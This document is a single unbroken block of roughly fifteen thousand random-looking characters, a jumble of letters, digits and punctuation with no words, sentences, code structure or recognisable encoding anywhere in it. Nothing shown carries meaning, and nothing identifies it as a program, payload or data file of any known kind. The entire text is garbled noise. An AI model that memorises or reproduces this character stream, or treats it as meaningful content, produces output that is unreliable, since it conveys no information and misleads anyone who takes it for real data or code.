k|%C|Y:t^N;5er@:)K^1:LODWq0&EByD]6ApEAfAzFQt7%_S7{K(u(V(u7@TWzQ:O]J]rkCECV-2/T:kqxK2:4~dB)NVFrYyN6^42NnW7:DwTB;y6~4}9d:J4dErepTS6^]KFWno2F;W((O^r+X)EkW4eiK&XCddL^(INif}iXh+};6ti}}sfXzt(KrC~YSu|Sf0yQ0UYE^ri0K}_]TdeQ)_q}pF;zyid60Q60+{q0I%%W9ut9~JW^q:+xAOIs(ttkKUFq7V6eqT(Od7keO+qoAfR1JyXk-6in_rx-s&hS%40UpAXkIh:16h]oYe;-_9u9O6U1^}YeOF_h4}9;tQ2NuCR^Xw9IVBowt5L{OWf(zoNSr_NWCtOyJp~W:_-pwy0;}&WeIr:|%7XI7CQVqL:5xTe|Kie+E;kQEpA&%Ep41sAK2d6k2epeInpID0+5LRV799z{up}4w_xQr5Xt0NtW6f/WuwNWB(^q-q~]k(7V:wABDWzBzIf0tKk7-eySzhr})ri6RqpqAXk}AorD4^%pr1(wfwO]7KwB}7i&6rO5/-5rqODxz2/~]^Twp6e&]-JpqU%rfNWq4UW{Os&tV{~RYwu+rN}5Uu^I@XLAI)5RuW_CuNW)R5OrxnS-Rwf2u{NJ|CKn@CVWUWuiL&T:JN2K@9RT~nR5~U%XNoowYJp6^eY^5UfdUJp4;KCU0k5{Iwi09|6^w%T]&yip&2S@h6UReW2eTWdt0%9ksNCTs%0}FY@IhfJN7I|iruk7:%X^CYi/w}:Oszdss(0Y&r&Xsf)/WABk:Vk}LYnI~Y@LXtSe}2R@rx]utQr~wY%N0N)RTYd(0pOF;~dD7p2Q(N|htBi|+h&y9V{Fe7Kt]V)urVVC]VI~)zEz]Cn}rB~|p;x9@/@975AQSd@y/0D|k_W}fkKuBONuO(}QsWW0|fhr5pki9Or:0DzKkCIOSOKJ0Q^fFQ6IO_|s}CA1xT_EU1r/:+V{Ls2W1YU_nLseSF^00{Ui2OseLp_qV%YfQf_CkNpR%]F%L_ItD4U))~J^5%IFfu^XwiOn^YUTs%U(ff/9YVRA/I+QQFsWuR-A7;wE{O2AeI0F)Tnu0&+QFUs0w;Er;%qC}U5|oORn7]ftKp2DC_xekf{fI%e~{w:Wt_:fw(WW4;tA(}BSs_u(N~&Q&i}dUySn4}rRpDKpx|9~2}9-9tiK59051V(fOLqYn;:it}AuDh1+9px_UAIiDF-uK_zQz;/QBBO2-+-^zoo2YxOdhUxL|zrd}E2dp(;Lk-I0+o7pzD{BDdVFS9rO9r&^{U}yU~yr9Oy0)1;A^:/y97]^Uyoz~u&fDIo+R&s]D%sF9/TFS2:e7:y:5wtfSNXT-(-:7x%U2FdFuX|-Y};oNt(KXAEtrx&f46wS;(54rCQ-et(+EDD5wn1d7L&:FxL;qk{eB5X79A|xFf17VWq67XVUu(k]+fw:Sx5sIis6^(_:thttNB1CN%0pwwWD/EC@5^o67~-yd+)p6i/p2F4fTC-KWfeJ00|7V2Rt-w20DNWxIC]/ifnTRW1h|qsOJ675k7+DTTu:4(DY0~R6~5}A/h2hBXu&/4S41y:N4xL27@x456e]}x1T66TBuhUtpULrrFoO1Vink^1C]r6^%o^fICY;-XEL@F-JkuWirw]5xUhf0S/f16RWJXN)p5s6_(Ce0ko%{9hC{sEpR)qpxD)S5DIkh2x;{_:)n1o;R+_CpKiQ{1YWRW}hU~sN@^A%k;VoUUn/C1dQ@{h%0e@_z7E{tB]pEB;TC26VK(s;yR%}{h+fTJ%XR}^K2BS_syuIKykCQA(V0phVQNih}sE/eY)T7FuI-EEp;CBxrYEx;SyCkyOu{]:9;hOE-SEhx@:TEkwOB201TNuDYe@f2W19~}~:AU}]0V-n%D}A+:fpEDRO:xpSRxESR/06+VWRo;&q{(BTp~z6SJk~+0y|(s+~hL-D-~iSfkkhu)Aq]CUqDfVAp^uhhotx]_(sqpw9h%NV]^IE;FJ@N6B]A)SkYS9VVFiBVOzK@XL);}O)U/~@W%E-W@rw-(NqrFK]I-w{2@xuI6z7o%xh&ADwIAKwIu{p2~0Ep_Ds{eXw1fnxfXs/SrrRB-kQ7Xs07zwC{~4Eh_2/n9:KtTuuh~-oEQBkB:zupDWp)tJU)}0{qu&(zeY1w}/xhTJyp1)}LiYw6IO-NCutREKuExINN+|~}%X|OAzN^4hT-I@BIE4FsXNoJ(i)tk4Q)2EoI{sAz]wEh0hOf(TirV0+6syxn(XQSd}(OiLUr0fL}CRkquJnx9|Xszh_X(fkO&-XVLWE+|7I^_&N_x+;}ADhFdVL&ifWLWArSSJuO0dW&qunNIFrdBTh;2|IhrWBrI-IEJSoNy9x:RWr-4+J];Td5]pR(wtCQ@6Vy}4u_}zF46y9pQ@QSFV-R:rVN]DNFn)yJyE%N]4]YJ}-p;]Y_ow@unfKnSzYTot_tnNpJ(;E7r9nd6u//tkt2Or0%Vk^6ueAJ{zy97Az+II5YWBuu^uwi)0;U0;EWJ9RrKOpqY(4+CRn1YxW~I9CW(-qw]B_{y+%wWWz9rzE;&r7k^w::hDO5CWz:zdd-k__rIt4ooT%L1L6::C)/^txyyTCiY9W;Jr+Wo)rrO^:i55I--{y4I:ooIo{w^x|LCft((:;IzU/ITDs]uz2:zwIWkDW:]+Jx)I6C|Ep5z4FELzD+yKWIo-UTrEwtwDAr:z9ikSroDo-d7;xB0R5o9xEE;1EzJzSeyF60BRQ:WzxWtWu|CU]~&qhhAFo^K(I@i4+uOw-d~xE]hIkE/7;B9IRuUpu2-2];;Aq_kBEK):K)FhFC)ukp_V~/yTx1]JJ}ChX2OWy_e&;}BIk)&(x+Wri;9CV2eRshB~xfqpO((yu{@zk9+DqwYXIpS|~:T|%Y-Ji+22p(Ipqx7A76JKVh|WD2OpOnIC6CwTO@(~Q//RL;_xxt]1i&-U/{oIYSpX:AiVr9QIkL4(^-:6+V:Bz|pLKX~^6x5i)5}eSyXKi--OiR%6ht60ySIWFeTNdK(6K6:{inwi;KxrEr9t)kDIy&FqJ6C:Tpw^;EyIhIDO-N)truBiT-p^O(7@Dp{oRs}yd)1)AFrrE9rrop-r]A7(hrrprknsiu~pf7IerrrBu0hpU^Eye97uwXFrd_NK/urRA6)BIi@A5C|UtUet9SA0{_kiVux9D1+UBVx_SV^VYI^Drk1@oU)4s7;~wp]DkS2U)sUWI]unA&S;;f_&]Q}DdQ(K2nWts2|hE9~O4%psY/phC(AQ%;&OO~n&RuYS7r67QIFLCpYSJE_U/sx7+OWUEA9EhSqhedN/T7wO|9B]hBW+kNCE9_^0qEACI|r_CC~_^40I+fLCrAi)uk%5OI2KJIurerwiOJp+LVnkiUILuJ(p9DT}10WzV:1kBRhwt)9UKr+yOBT|xqBi9~2SI]~(q]|r9oIzO{f-;)k(-EpS;(x%CBpEr{oIdB:Fi:qWpE]DC~Bo;5II(N{xBBiyxzeqprrtKW;|tKIWD%LErdt(rJ]@|ruDAoIuD7LE-e_tEreyrCwQdO:hO(WrNW+xy({oC9y2U:uJuI4IJ(qDwU@r-|_{OAu]d96A9(x2-w@yErFFxy]CCCVQkoh|k6~)Rfwz//kK|yuI;iu|X)h~+d01+;tLDCXY^UiDB(dy]_AkxXwr0W7e{ousoVN5%]5kh1KTx+%%t9XJWr4E)qzNu/6JS/C&]W-xUu94)UyI/Q5kTxQ]W+B(49e~pALTE-ihERtUYDC7]tUIdRUX/{uIrQ-xEX|7^|uK;i]{(LnSqCiqN2ft6VD&pqzB_+6piWLOEQ;ESEKfC)O{5R~uT0Kp{)W;yN5tpJxR|rOR1}pYfS6WI)-EnRprySkC^qRC0YrxJyziqtQ@hi^f-BJ9/0DirtOzJuKhkIw{CCr4:A~SKnBAB}FIuIu/^rC4)AO04}DI0IVdXVsY:~y:rEAh%JxB1WI+z(/4puWRSUp~VOOpi5-WARLp;Ydw6w;)@tCXxEQRRph;FU4w^])nuh_%/L1:0:BWELd}^YKp2pW;5hIkx5WUsf_rNkdOe~CC)iXOUo|o90rBpw}}(~Ow64-%9Ss5{WNyuQ6VphWrEzpsU0O2pLtE7pF](ou0Ie//Cipps{UC4DyKyEsUduRNi~I9pEVpBf{uQ5-FeA)^hwIu0qx{hFrrw-RC-~)EUO7]Sx]xL]r6z:UI4|}((N(]xwuVirrS0Rzh%5VEC@VCIr;96C|p^9_r&0AzpUWWT|Np&9;;5~usitKiw&zkr4q_rE|I^rknVzR4&YLd(eh5uI]1xJuYQBC|sFKeQ;KDFhu2f:D~Dky-~sYpeIX(wE6eDAACq~^0nryCY&KW@DpONVU5|x]U}SDtfDs]fIK_nn0I2YtKo]Xk7EI]C)O|]T^N9CVD4@kXVou6sAR~nqpBh1k/W9t{q~C{7io}E{L((}o-^ChQTW7RSurwAy;Q_zoiQqQN_7R|zx9^W%+uo-&Nh;(q_XN%XeUVh;+JwTF4W4TsShhO&4;CAVyU:pzunR_fNhC:iW]+Rkz2x6ohC1Vw7uD+Y%1x0SrITDBJd_x2NWqiqWeBr-xL_&B0_}IEQs6p;rKxSr5RoSJ1pVs4T6S(xADOE+^_Wu&_NRJR{;L&}&}VO{xC&EI2BDhs2/^^R:EQp]6JC:W{|diuh|IJz2LoIqd5;)}ns^TtEtp-}7S-Rq|Vw+O+I]z2&u2XkO(pi/iA1LV2EFd12iTB{_tw)S_qhp~krEzOkptR0tpWV1W+CJ|ySR@I(BfyKw^uUu+:9C@~EK]1N/teN&RE+6VpwJhE|Iqk-Q}92uu/194)RqOWso0BuJuO6}Eu707@R%n@L6IIpi(+&iE^kre0^poh_pK9C~zNNAO(Ji|{fBrkUr-|2_F+rtiwA/f%OuxYxK}@xLQO;]Vp;pNowU9IU19C@z-iTko-D))C)6]p4F&r/_Sr|DfAuQp;TD11~XRY-usEB(dRut;;QhJ/-d~4rz/K:i)Jk6OrIN|2()|khA:DSpf1xkfV1CXytfTs:k+KBRT214tqF}fdB:S4Eru9RC;Q{u]T1^4-F/}/KV4U2r6ATDLINTJ+7}_r/;)BIeFpqOFuR7;(Q2tS@|eIp^r]4F|NoUn@__rQ9dQrC+(I~e%U|V-SeU7:;RwzEE+)u79Ben7DIisu1}hu0/]oeB2Jz]x&phJV~BN2X1697xR4@26y%CN)zuB7_/rwD{r+D}DXrKF;L/e-O@u5IrDi^9O-z}wx_rJNz1d+_C:XLXrKxrr%iuNsz:x0I}NY:B+Dz{u2DDIVO@J0:C{pW{96uuJyz(uDRu9DrfLhWfRO_{@-x{}7/RzLStFRyor~iD+kt~FRhWF@~Uqh9o+9_tN}riy2%|h6S(q@sUwi~)2_+rC_Uo9Lx:eI]W]@:IL^XWu(ViC_u4t-4JuoJIke0oS(XxkWKwq{L6x+d);Y~)O;V)Wy:6yD9p_+@4DnC5I@i:e_p|OuCn5r+zkY9d6;h4xYe1_u_J_&%Who@uuoptX0tw~rzO+Td~NzCp:zR5zX_iO}y{R|ATr~roIrLwIr;{F5;|D~py;D]{OS0~Xu_SR~x)N76TDdrzIe^d_@C):IELpI&B~|W:IBKhk}U{Iyx)D)0t:XX4]]/LzB1ht1A|~:)KzythESVI])]T9~e5FpirryS12BX/-r9A0I06Ny+~xW1F;W&6@xF^k-E~oE+Y-WnBY6VKOCfJD+1VT1fq@zX)V-nRIdDDtW{4+WU^_-VA;D7Xk~r}NWpAkUxA0zT}IddiDT41(zrQUwS1i12TIn67^wn;tz00LD2i;pqJdSifL{iWTt;|01KuytKfzx0FkR^(+wQJEpC|YCqzsrwx{WyF^IrCKiuS7EBWknD9szq77wdI:pk^SyV2~EA_9Ek@LokCV6Oer0ruAwr;W0UhAtX%xCD7EWk2Iy-0VSJA]W9EYB]L5w_X)wUB2EBeBrrD_5Q7FyX{oRI~TyEA@E]FD1R;%tUzoz5x/z:X;L+h%I0BIzX-6(D+/s6]]OxukN6fYk_Y@-_5zBDVsfrN|u:V|xO;0W_]{dx5BpzYdOxT@J_5)hrTk9r+fkpowt^eYp^%sUO7YekI~Y;&w]S~QC;I~1DIO-6+nr_2wuE~)nzn{d]E1Ny9]K6o6OinxUznk2kniLTefS:oYLxeqXI%2oIW;sTFwkEpxXhEWLpxw4:rF]Fzwh_1N4ttOt+rN&tz^^zCJ:hzB;LBk1D65-y}Ezi@Xn~]2AW1rCeI_]_rr1puwRh]Eo|zU;;BE&rCx0I6w~T(UN_Krep6w94]V)_u4K^S(dT:~(OA|wC9]_y:kqhy-NE{-C^so-6f1wp;)%ER4IIY71|x+@IQxe{W|&2L+u:]uYIp+YuU4f-0qou)Ty|6perDr-:0yOooun2Byq%xE;|EynYE^9&o9oyI9snn4CK5JJU+TYX5t~J~e_DST|@wDsf6L4(t+%5)qoWDBD&T5i4N4JqDxNAz~eiyF9X:roBi0zB{RU0:Bk;|R5h4TSiQTKfWq~kSzU-i2rYy4/QC:p75z+}xFSW}Aw/d;RX{zkwLFI-SRXS:JrpFX]Bnpt;4_5^44n0zL|BxrxyIWq|A0r1yI&W(9VntR}Ther6IJ]K~Xtx6u9-U]^NN:}AOu61LChDt+VNrXV(nXV(qwhIrAFuLef]BuVU-9qE:2FVLhqFzC49BhO-Bq@7/^-B+-uuh0O{rV~u1OECY^6sIz52F)xsStEiEDRr%6oSYrf;z~Ne55+CT_nhQ^~f@CftYrRQyAwiw(z}nyBQ1Kf7h^SoABUhyFtp]Ihx&Yu/p1WhV;-WN;h:Eo5{U~x:/XwJk+)u27yuy/)OL(pED-COAntr}%5wo1w%%WQB-FwJAkBJV~Edn)wdQd{r]En4QkSkhBq^|Ad;)AAB105Lx&ykQ;{A5QWEryW]9n)LoTLO9ER4ruy(B:+&uCW~F;Qk_iFEESrkX@pI7FIIB(+}zxO77irANdOA}kQ+^pB@1:S+|_Jd}kpupXA-BTN-U5fk1oS4hLIUT}-drI0NnoD-2/K@I7rp^(Jw;rX5;i@DpokT9^]T^7Yp%N1VWY)x&zV&-}rOpS-^~/n6e0|VIn9;p^iFe7^}EqprrC^]+hL;F2+x9ECkI^{_Ih9V+9FEoySV4;2@77%x|;Qk6WSSJAt;XE7DODIEu|d9dJiOrDBS:;A:rwRNuC4tu5IE{_:y@D7^DVYy}XJD1O|&riLSr9kxOykw]Oq@Jxx_@QiBX:-}dFJy1%(WBUKD1E;FUQJs]/~XBUJLJrU0CDS^N0nrA~1pAEQy@-L@Ei|5)&Uk{(-_rWqDEWt&)f]ysUL0;_xz&Q|6qdehyF/A~nxk;9BpkX2Wk1spY-uwwR)Bk+&0Tp5_qde%+J|NB2DQO_WpE2%SBsp_JtI)J|-7Q|d9{AsJoxUOIxu(Ix9TQEr|R_WDWSV@KD4}Ns-Ur90YC|FowT|IfVW_~e_WfLoiI5WCDA4XN&Y2Bqs5Qp6@o6TTpFu+WrIu%41J|r:xq&/1:T@f5;JBq&D2A&1Qt&}eB;/;}V5+nt@hy9uE)s466WKV(~7}N-tJEAr{ork+1~JJF&}4{yrSyprwC~||dVS{nrNrUVD6VoNfD+uU-@}nn+EJDrudoApFkru-VqF&)whuV:}Cp:s:1+f/+uVF+qSTxrrsIrt7QB):FRs)C2~]OTuO;ARpW9^Dp}{(]hhSIqs:tr)T~5FJEu04/U]YtuV+4qpYt_wh/}~xdfy^74yoI;U^r@idywYyy{fp1+;;~qtoKD0y}NYehFI70_QT)IrCzkqhunEK]It%d~zd@rW0~zpE1NOuw7(VRTTnWs^;/@{/4uf%_AyE}-CUz||_5-%iKrnTheWW~0kNE4AuF5wr%y^AUr{k^:qJ5xowwd(r]dN^KDThW/J~9X6;^(q21S^~X|WE(h;uR7rEdSriTThAR;QEEOrE9Dk5(-yRppU}6k-whiWBIOw96rNRqqId/CAU)Dy+q)^-7Qf9F@WEdLn@}TpoUXOA)-F4uKOU6uJf)xWr;6(n%yW7nSr(x(zRo)V7QVE^kXFYUiK0@/KopNIeY7;dQ1p|6s:OYzqU;}OA-@hV_6SsL1s]+K|~;hDACfN)2C~];hAqF}io/BukAt@^rEJ6rt|rEi{1OA|^zq/dXCpoJUwT@_~I{OAtudUNuS)1rqE+UAV0rEdrBIqnprhoDF);KeSOuB^y1Vn&S|fXzuC4:;UJtixK:(|p}dJLC+t:Bk1p@:9pE~&zNLBOuLi+VkSw9iqxR5rtVFp0s4zLSBTp]k(_5|w:]fwy;p0|(h2IqXhtDrfrrwkh5)+&9Y_I5_KU^sf]9VI+&(4]&n/^](-r~~T2ftU;WuB]Lf_de^^C|NQF2Iq42ni|+oQD+@w@7NhXOz(ULDRWIYe{Y|Cd;0Rs7@uXh025OL%+A-0(y6C1AoLK}}sBkV9K;&U%|Ktt1SOO^I]^CId10sTVIR()nzto|_Di;@UEY)p5B~X%L&RKoAk0L)}f)_XQKi0s%__LfAINA@:S0:J9YR(W|2uF-r^:LyrT]{4)/t}IuOKei):;%XT4z}fUpf9kLd::kJzR@rrhW|9((hiR{9&R)uq-pCLo|UFS)q1F6C5&iC^~rrrRD{kA@UFdC@Ru@N}t9u~s;(y|dU^R%wqidrueWh1Fu;hFp_9W@&ir_(~zX1]{:1;{Bynx))Ni_)WCARkt&SVp7xN-Y~;XEBoWqKNk;T--@1fd6)9@;fFwVV97/f52xVpf24}6]o)s{Eq2+KWyFD5F(UNO0KqOwney@VLLQzF:qW5uAYI(IeExq|(9RN|B9-0k-u_~:{1_-{XW)XzNe]CrwRrEw@EO4AK:5XyOtAkB2I^V_qf:}:{FST@~K2{%Do}:NQor(]yYDzJsV:k%5tLfqR^OW-]LV6rwfVz~TY0Dr20YxQtD~)F+Xn)f2FUsV;sB97sxC]0hQk/w^-WnO-|tEi6R:IyN69LN6nh}0sdBnuuE)(W7O]kze}Vf{2JkEW9f@+6@;SV(Vo(~sSyC|+i-%)99Vw-qSwQ;tKWQ4WXXIN_;p@eFRwTY)Bz@i@N6W^YzBVtn59%hxkrI^/oz|DR6@eeQz9nu;o4UrBX0D%q0Ar/wSdD~q5}}dB};:p/(XqdB@XDFtiId:%i4Sooo1L_X{:+AUYhQpxDIJ9N6h}E74u^~B1fU]0O7eSOfeD:SSLOJps2w0:S19B(u:u0rr^L/qfX4X&)n0u/Up|(ORLook7F~yfy0RUBxru^f^D&s%D_B;k4_;zhITy)~}E4rud/K]:@(e_sJKTR}Lh5LuQ|KrsINCWNpWNT1rnDNIzw-BD5tnOi6&BKy6:du{LqyzB1J~d5N~O-WI/56k~KiiK-~9J@9qEIF/E_UzQyd7N](sfT|I~;EAxz)DE))2J:79f0UrpEhVT&Cs}Si}+//}NhBDkCWd0WrdW]E6--wCB{rC;0F)d4X5osepr7FD_@uuV%wC6RL1%1wppnyui/Xp7]_)V4Fyt~Fy^0LLtVshr}ww&7Fp-A9{ByDw7)4Ywq}CWzK%1qyw/k47syo419]DWyruUYOzXeyh5+LLY;N_eiCD)fLxp/iE%7rIW(zzuuEo+SxIW;it]TfOLrxUIEUWkihw+CrpIoyku4IhT+ruWIEtqDp62Er~-IuIOipkkwBIOO&i]CE^NWsu-riw:Ay2D+Czpi:w9|kyWLxrIidELICzqp0dFk_trBTfB_Bp]BUVwq(UTz&tpdorw6JpxWrh]/ry_OuA:NhDIWIIrkX/kyYWOIdN64NthzuRoS~tqrQ1;6eU-ENzEpWr5kDrry5+E}ukSXRhJzrWrxY(U@/~OC5@dEd-)sN%p}J+KiK)Wq2JN;&@qQFU|CNdqE&zq6F_&q%^5uSsU{KU|CYR+rBs)(1V]~RO(E:x%hr|rhhO}VJYF&|09R:{|D/Yr~w~);&eUUQur;U|psT4wy;eNNrLBEFEeJhC4C|&t]|~;_S-JyDuE}5BwC/w]NihwTuWI+u]/kV4Sw0w4h+~wII(IWrewyoT0-E4-Oe7yRrnK]xrQRAI9s0tB|iyw~J}F]EENWhE0pL_1Y|i~T-hOuWNz~hrSDNCCdB|uk&Jqyr+xrDI/0]~zzxIIqukw)rwVoQuR(rEV^E}qAR4RFx^AR:rJ(]-kJ6qnJJLw7r^A9u^~iffpDEkV]UsnVA&&I4r]UB+ux6@hpL@pkUxxxy0U-WI|7Thuh]/UWJf(-W(WB-Cq6TVk67i_f]W+{7quFF:0T]Ti~}Cd;k]+LDJBI~qX%@u6~@In995]+A(WJo^|qCu@9V|U)ffUnB{xDdsrhhxiik+eWfYxr]+pNoJ1nBIDrSqW:eyNXtziooQr~pOwWOBuq^7~d{pUuEQE;OtC)o{zxe;NXDDNx/rTwi(p--txyq6I/R{E1rLDQTIDO)Q0eFDth1zK%W%@:6wwToz0RzX65u{S/%pIX1Nz0+k+sCBEBJ;f_~SqxEF_Y~9WBqrp0RQ@L~q|6RShWxUIU}nnJJ]:7B^OID0AAAB(0K]nDnnW5u2VEY)NYd-~pBADpr|Fwwuu]t+:|AffYU}A@uns~sJJ9qNpk^^J|E@rq_|yFxsU~ioBySd7R4YTuVB|t-kkODFBfOqCr~2u1VF(6EkEsxIVhS&qTw)u_YDyBEk]QeJU^RXTV:6YY:p6en9YUJhWB6_CxD%Y1k0_-o)f)u4EL(UKwVp2p|LJVfr{DUo)kkIyp{wIpeX0hzh4NtoW@;wwFY|61oWihCrxwY{L5rekii{C(9D]Wpw-Xf_W/ro]XxCwe-wV5w/pr06eN6p9nEC9IeEhpQ(pzQTe;DpNVpke&Wupr0EOuS50Q1@qqEwwD|pi^SdTISKSOr&UWISWWiiiSWxJIiSprUtyLrtyrru^qw++h%+rEOKB:dYIE0OU]J|@15T^zL+0in}OOJ~:2-^Le]+t]ox}rwyRJd}Fx};AVkzA_D0r52hU-F@OnI+k_Ex|kspuS~WV}46NWW5WWoWqtkyko{I_f;L(Ie)O~R:IWkE@I0XE2WrIRT5+-IK&6(4sWEVfKi}RT4ErI:p;WI&~_VxtUphe]nr]5(Dy~1dB;(1hL4EE|IJ5SYxusVL%Q0U79yzpUR9WzJrATF6fxytY_y6{oeW/4|_+0XQpI;r%L_9TI1B2s5Brxr9DN79(kxzrkTrq{uEJ6JIO~1%7W{9}oxUNXIAtD-JIDIr-z-L+JUtx&B4qpdJkry|dW/Cx(IkR_D~Ri:@p~iBO9SSfWqk~W64ztsrhwn1CDD(IWyILxrLVJ:h|^~rrn|0RW-(zU;UC]zxW0:BzAx~Aur9y+B@fYV+Uf^|0-1VRwE]dS}RSqyt_wdJtE-]B&i1^D5LOOzn(zu{BBE(r~i2kru0K:iwd}Lrw^;UTKChwJsnODLBFnsUx;Y;^-_p]Bo+xfIB1RN0@+A4(S7+|Q5_xN5~}5UKFnFCVI+R-TuVVW9skQ6Iu4NS@WR2FX/}5wNL}d07%+dD;x(U1rhEr_fu4s2ozO]~sxx-o(|Yrpxp^ksSO4{uDho_AB-r&6|W^Q-WnC7Oy-DyhzrBRXDkrED~rLqK4D-k;EBw/XOu)R-yW6_:u4QTW-1yuSx0@6CLDRO-4uFuD@tt@ur0y^udnrBp7RUJVeF:O-DUNx{]4us+iEtWLDpodiy_rf5eE^rixu6puxqRDrLEzh;do;ISIqeOus(O:eIz:qwLfBLI@/I}+-JNtkBn00C&BOz@e;ANA}DJA:ITq{9~:dUheyrN}2wprDi~6]]Jk}rC(Q;C:6ky6Ey:k0oq_iqOV9V~C;~IA@(9F&5owtRxu9pL-)5/1}I6SkWI4O(JLVWCX+h)+%-Ah}SA}Ds5k]Ceo~Vz;~^fEF_oR99}{-R//zDr^kLB1ISuz:rJr7I}dkw^d+2W+uiIExT|-z@}R^_Q^-LI{xfQxK;Whz:RCWrEDke)wx4T7q^RkVRVTB/Y{^+h@Ru@s9dU_iurrRTW&97T64ox%J(K9qzR1s}w9;~yyn}eK4E9k&YTep6urU6)r_fTu+{hQE62LIX:O]q&uXrRx)JYE]K(q;VExuw|V-dT0eV_ddeLNU~ix2B}IYspz0_EI+/WhpWO5S^/+4&B-0DD-thrd6O:+d+|wSehk@4:uh{DIITItU&ukBO]9DnCht2|kwOz/@EN5SzE(0zL-@VR:hN)^rKW_DrYW~{6TwN@I&hEQRT}D6-s0pqekBRyi(@yYNnK}9x1(/A6pOFhTeW^;xtd(Ne|0u97]ExYzQ9}Ux6s01Crk]h](29drrRV7tnQU/~_zo%k_]U1}hhF-]sp|V5dO0r0A12yF}EwE+65rA+_Up-sQz9)5p{E7_K^4iF5sz|td{4xzWd&VAUurQ1p0I7OJLkLtx;eEKpA4CFXwJs0IUkWX)OJE&AyNNxrEz~ru64-_IN^pJ;(BzSL;7qWLWf6qztyVFUu&rJ1qYz}NfEfteN]IEh};rrwkWAFETxBB/C1]C2A+i/U4O:(sCdu0^6z@X{ri9xTk}DO5ho6xO7)}LI)rB((0o)]ks-sDOQ{1Tx/6qY7Xz2:-//D0hAnodI9_WJeL@1i4snV&z0RX)74zQyU7;E^/p|w-(%nh%QhR+&WYx:x^oJ@@q-/O@rKyzfJD(D%)nJuA{h_w7-NeoF(FB:XA{NkFrEo70RYL)4LQ1(urp5k)u}B/J9/{Ay;zX+rz~W45dBTWhu-|LU4huA;DorwKOExuhu@-efJ2N-4+^]fiKWi);(rk+rrn/ExsOB_z/u@7~+sA+WrD~-i;hIBD6U5~K~71fBx&+E2d%+5hu(VXL-q|-yVK{B@VkNL(y+L6]WA9urw4&dEwErEu@rwUE|/~p(IVNS@z|QBzxerkf%Ru2-I-~E&x9drh(w&;]kIkdO|(w%VYo{p)o%D)C/kY{uxYDe9hFkRkIu&x)}2hS(]W/)^(+:uhLq9iV)WhKWsu/7kiEzVY5(~hD/2hpOr|Vqs9CL&r^oke)U]edBDe/ACy;]sEiEIdYxstnA]d&z@pkI@dwt4eXiCe}J&yfBr+rT471dAd;z|w(:IWx@9UCBDxh227fX&U}Tsr5/o&Ntq+w}4y{1}r6)hyD6D+kehrx:ux6{prT/Ixp0IE49B~k|uECBB)kYC&5~@~Esu]VF|zWx9+RT]r^ECNqF6YtkV&^{ip}_wBFqV]0tWrBWrEkN0/}I@-k0CSk0CWxSOQ~6NWknCFVW-fq;i(D~Jyx5tn@1y0V/y}sTQU@zSNo6z}kthS~q]fOdw@Eh(EkQJ%rqpQr(7k-6tzxR)L9FTKW)IWC:UIVIhiB7BqoCr{pEUNDJ:qpJd]2yzWCs%WptzUET06r4^(wE){p0@ExeOJs|kQ~%oKk|TAs1hRur|{&kYxw1fE9&_rWXd-WwoEuk9AqqOnpy@yrzIzr9dJ40eOIDUD9BkLrWUWAs]iryB;WTfhO4&hA}dyhyT0&-iLrW0(k^uA|I4EBysoiVLQS|)^uE{q]n5o&pRI]keD~VizipOokL&LE|0U~))xEAo0h|K~i6I}/Q7~hprI|IuY9proT-xtSu|p@;E(L+7hUWJE|Yi6&NAfxik7~uRuD(L:L]X%iUSIdUWwAYWfE~+D]q6&UuXE2^~Tn^(/--K2|uSUNhCw0fR%~USeEU6U~hD24i9}E^W4S(uUSq}rBrrxd;Bi0q-E)Er7wUNAn-6-+U)_5uyq+U0u|z+9DN(JQuUACSQXUV+x4+tNJ(6L7AQIrztKUrtEsE7yWyDw}+q{4WD@DrrUBq}50uqkiJJEr;u)JqJ^6dyi}z&I(y|-p+:s-B|yOEuwhu-^V-rtsErWUpq}:h:^}S@|QNwY%Y-C{E^SrqEn)pw~VEVkOxU7zz;UEy^e76N1x&/~E+W]dWn]i-pJinr~hIVrS90BJ9sY]74+FR^)}_otBpAhL6ukAD-7kI:A{{nupY2xif+x&iOh6pnSse-u2zzY4~+YDSsJ1sU)Do2t&;oJC1V2(h9YqK-hJLR(dN&;hd9x^dUVq2UwRJzqk-^wzR]6/%~UTU9IyuBr}EV|expUW/OUqVsS%uCr0{VdfSDdE967Q/I(}r&OWLkWe2hptup:7i&OYJ+yS:96%DCWRSI7D}|r4-pEw2n6]62:DLz5;h6dVnU+Ls}&xIRfC|IEI2qy4R~E@{9]6DdrNuW&AuW^yTWNx]A+C^S&C10^+EJ^|Dz&@4xd%2-+1QV]q1R~wsS/RihTIuyOdotnqKTKIW9SW//iprhIE|TixSR%u~;II~Y-k{C:|61{RT%zAfwDrhDiWhE~2:+d2:@dIfyWWU}%WU5Yz7Wn@%/n}VwoWBi6D-Az1t~nodVrt+1K+s|@&F};JD_xKCQuq7VJD:^F-F)dIXVSWq7zU&zIz4kR9@^JViu~A_tuADzk]L/S:T{_p/}BIwU~kBiEdRzUs|)SrkWSr9W^:D]rptzur+26D;)pp;7J&-6BrS9(k2WSnJ]-ry4OkUzkoq0NhR-Sr~Q:Dx:ow4x}I:L{uoirz@(]6df+q}~I:0U^uW+ox(0LUfh{ItWSDWioxiu]~NdBqw^u~+NO/Qsn0OO1B6U{tA~Nq6x{BO@QfB0QY:-O~^)R:-Ah)W@Wox9NsBo5;SB]yApx~_)F{-rFqqB-(OfxNSou1q6p2J{WVqCFKEU_5Y2-:64(7:^;y_2E~_2fhJQfI:Qo~Ek666QX7SWks_]yqF9}q^fFVY{UWx^KhY:dYf^{pY0_JIp_%V7/^ENk-r{}sNyK:k07VA}e{W/LzA^|Fd}QtYpNz7rK0;@WWrw;;rukTrup@A(%NSDx}rQr2Ew-BLTW]x|rrrxEYDYqs-xp)VD7Drrr+ktn~+-5uIIKVz+;~q-&9Yn4YN^yWDzuU4wz/RSJeuSKFkO4B;oNLDzNWRJ42B40-&/qTR05A@6q%WAI@94pI@Irp0rCIUpr6{IInR)f4)0_B0CB_5}_C1z+O~xB-_&f{]kfTu}Yz01zELz])D5^5B@rAy:r:q+~4%JN&uw~~4p]WQ2d@F6_4-A--~(-UnEt9qo;E;IuXCku4)VuAJpLfd1k&AKA+1EhhpJ2wUt(yo1hThVTUQB-^0Iiifyk:d&upOULT{1:9}Wx9+-X+]46yN+r&Rqd|({x^hUVEEiEd@OqXW6:Vz)x/:1V~|Byrir]zWdrEBLFC^sDSX1r~rL4~Lr6Yh~rhq9D0u{TK6DDIFr(TuIOikD^pupr0BIE9@}FwfJx_6(F}T9ezA}(-0zD{VK/{nsYn;J-y%qowDkWt(zk9z:U+ee2t7Jp&9%srr@etCDO~K&Rq4r%]D2{]R6An(5YuyWQB/hN~;(k4-5Ow4NID;S~pri{E/V%